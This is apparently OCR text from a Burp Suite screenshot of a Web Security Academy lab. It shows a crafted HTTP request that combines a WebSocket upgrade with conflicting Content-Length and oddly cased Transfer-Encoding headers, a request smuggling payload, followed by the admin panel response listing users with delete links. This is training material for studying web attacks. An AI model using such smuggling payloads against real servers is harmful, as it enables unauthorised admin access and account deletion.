 7 200 3982 8285 27
8 200 3982 8285 37
9 200 3982 8285 28
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a90009c03455b3ec4f3391400dd0052.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-Websocket-Version: 13
8 Origin: https://0a90009c03455b3ec4f3391400dd0052.web-security-academy.net
9 Sec-Websocket-Key: ToSfkV661Hxv7AMu3BvgpA==
10 Cookie: session=fkNUsaP4kWZK9IzjFzeF6RXOqotclydX
11 Sec-Fetch-Dest: websocket
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 13
19 tRANSFER-ENCODING: chunked
20 Connection: keep-alive
21
22 3
23 x=y
24 0
25
26
Pretty Raw Hex Render
Admin panel
</a>
<p>
|
</p>
51 <a href="/my-account">
My account
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <section>
57 <h1>
Users
</h1>
58 <div>
59 <span>
carlos -
</span>
60 <a href="/admin/delete?username=carlos">
Delete
</a>
61 </div>
62 <div>
63 <span>
wiener -
</span>
64 <a href="/admin/delete?username=wiener">
Delete
</a>
65 </div>
66 </section>